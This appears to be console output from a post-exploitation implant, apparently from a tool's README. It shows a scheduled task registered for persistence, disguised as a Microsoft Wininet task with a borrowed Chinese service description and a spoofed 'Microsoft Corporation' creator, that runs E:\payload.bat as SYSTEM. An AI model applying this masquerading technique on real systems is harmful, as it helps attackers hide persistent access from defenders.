 [+] Add ONCE Schtasks,Taskname is:\Microsoft\Windows\Wininet\UserCache_1653903407674
[+] host called home, sent: 175793 bytes
[+] received output:
[*] 任务名称: \Microsoft\Windows\Wininet\UserCache_1653903407674
[*] 任务描述: 协调跨多个数据库、消息队列、文件系统等资源管理器的事务。如果停止此任务，这些事务将会失败。如果禁用此任务，显式依赖此任务的其他服务将无法启动，系统可能会异常失败，请谨慎禁用。
[*] 执行命令: E:\payload.bat
[*] 启动身份: SYSTEM
[*] 创建身份: Microsoft Corporation
[*] 开始时间: 2022-05-30T17:37:19
[*] 触发方式: ONCE
[*] 服务提权: false
[*]     -Current User: NT AUTHORITY\SYSTEM
[*]     -Current Sid: S-1-5-18
[*] Run As SYSTEM
[+] Registered scheduled task successfully
[*] Done. Time used: 9565.500000 μs (0.010 seconds).